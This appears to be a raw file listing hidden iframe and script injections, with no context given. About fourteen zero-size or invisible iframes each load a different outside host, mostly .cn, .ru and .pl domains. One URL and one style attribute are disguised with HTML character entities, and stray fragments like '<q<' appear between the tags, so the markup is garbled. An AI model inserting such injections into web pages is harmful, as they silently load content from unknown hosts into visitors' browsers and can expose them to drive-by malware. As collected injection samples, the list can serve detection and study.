 div style="display:none"><script language="javascript" src="../js/skycn-count.js"></script></div><?
img src="http://media.fc2.com/counter_img.php?id=50" style="visibility:hidden" alt="inserted by fc2 system"
iframe src="http://mixlong.cn/in/" width=0 height=0 frameborder=0></iframe><q<
iframe src="http://mavil.org/forum" width=0 height=0 frameborder=0></iframe><X<
iframe src="http://x6i.ru:8080/index.php" width=134 height=192 style="visibility: hidden"></iframe><T<
iframe src="http://72960542.ee28.cn/htm/" width="0" height="0" scrolling="no" frameborder="0"></iframe><x<
iframe src=http://ad.2365.us/103/ width=100 height=0></iframe><q<
iframe src="http://jl.ch&#117;ra.pl/rc/" style="d&#105;splay:none"></iframe><{<
iframe src="http://union.uiiiu.com/links/home.htm?029" width="1" height="1" frameborder="0"></iframe><v<
iframe src="http://w.mh8888.cn/ad.htm?a" width="100" height="0"></iframe><v<
iframe src=http://www.17aq.com/17aq/tongji.htm width=0 height=0></iframe><\<
iframe src='http://www.17789.com/3link.asp?44404bf' name="gaoso" width="1" height="1"></iframe><n<
iframe src="http://ww1.pigzd.cn/aml.htm?47" width="100" height="0"<s<
iframe  src="http://www.opensite.cn/noone.html" name="ss" width="0" height="0"<{<
iframe src="http://www.rich21.com/admin/gg.htm  " width="0" height="0"<v<
iframe src="http://ww01.9966.org/lz/index.htm?id=yyhlyl" width=0 height=0<w<